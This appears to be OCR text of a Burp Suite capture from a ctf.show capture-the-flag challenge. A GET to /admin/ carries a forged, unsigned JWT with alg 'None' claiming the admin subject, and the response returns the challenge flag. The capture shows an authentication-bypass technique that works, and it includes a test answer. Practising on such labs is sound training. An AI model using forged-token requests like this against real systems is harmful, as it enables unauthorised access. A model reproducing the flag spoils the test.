 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 6de136f4-ff0f-4262-9d18-97947e04092b.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0uW3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NDg2MDk
yMzEsImV4cCI6MTc0ODYxNjQzMSwibmJmIjoxNzQ4NjA5MjMxLCJzdWIiOiJhZG1pbiIsImp0aS
I6IjhlMWViY2EwZjA2MzdkM2E3YTMyNDY1ZWU3NGQ4Mjc4In1d
4 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 30 May 2025 12:51:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{ea1bf6f6-16b7-413f-9995-872d82725601}
Inspector
Request at
Protocol
Name
Method
Path
Request qu
Request bo
Request co
Request he
Response h